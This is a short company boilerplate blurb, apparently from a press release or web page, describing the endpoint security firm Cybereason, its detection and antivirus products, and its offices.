



Cybereason is the leader in endpoint protection, offering endpoint detection and response, next-generation antivirus, and active monitoring services. Founded by elite intelligence professionals born and bred in offense-first hunting, Cybereason gives enterprises the upper hand over cyber adversaries. The Cybereason platform is powered by a custom-built in-memory graph, the only truly automated hunting engine anywhere. It detects behavioral patterns across every endpoint and surfaces malicious operations in an exceptionally user-friendly interface. Cybereason is privately held and headquartered in Boston with offices in London, Tel Aviv, and Tokyo.

